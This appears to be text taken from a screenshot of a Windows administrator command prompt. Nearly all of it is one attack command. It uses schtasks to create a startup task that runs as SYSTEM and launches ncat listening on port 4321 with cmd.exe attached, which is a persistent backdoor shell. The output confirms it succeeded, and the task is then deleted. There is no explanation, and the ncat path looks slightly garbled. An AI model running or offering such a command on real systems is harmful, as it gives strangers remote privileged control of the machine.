 Administrator: Command Prompt
C:\Windows\system32>schtasks /create /tn "mytask" /tr "cmd /C 'C:\\temp\*ncat.exe -lvp 4321 -e cmd.exe'" /rl HIGHEST /ru
SYSTEM /sc ONSTART
SUCCESS: The scheduled task "mytask" has successfully been created.
C:\Windows\system32>schtasks /delete /tn "mytask"